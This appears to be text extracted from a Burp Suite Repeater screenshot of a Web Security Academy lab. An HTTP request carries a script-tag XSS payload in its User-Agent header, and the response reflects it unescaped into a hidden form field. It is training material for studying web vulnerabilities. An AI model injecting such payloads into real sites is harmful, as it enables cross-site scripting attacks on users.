 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
6 × 7 × 8 × +
Send Cancel < > Target: https://0afe000003408f6380de3fed007e0053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /post?postId=6 HTTP/2
2 Host: 0afe000003408f6380de3fed007e0053.web-security-academy.net
3 Cookie: session=611032As2VsxlkNg3XPiICnF1M5Nfwol
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: test"<p><script>alert(1)</script></p>"
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afe000003408f6380de3fed007e0053.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Inspector
90 </section>
91 <section class="comment">
92 <p>
93 <img src="/resources/images/avatarDefault.svg" class="avatar">
Roger That | 23 June 2024
94 </p>
95 <p>
I&apos;m just here to read the comments.
</p>
96 <p>
</p>
97 </section>
98 <hr>
99 <section class="add-comment">
100 <h2>
Leave a comment
</h2>
101 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
102 <input required type="hidden" name="csrf" value="
OJkSZPZhoJbC4l02rHUH9eBbabNwSsCh">
103 <input required type="hidden" name="userAgent" value="test"<p>
<script>
alert(1)
</script>
</p>
"">
104 <input required type="hidden" name="postId" value="6">
105 <label>
Comment:
</label>
106 <textarea required rows="12" cols="300" name="comment">
</textarea>
107 <label>
Name: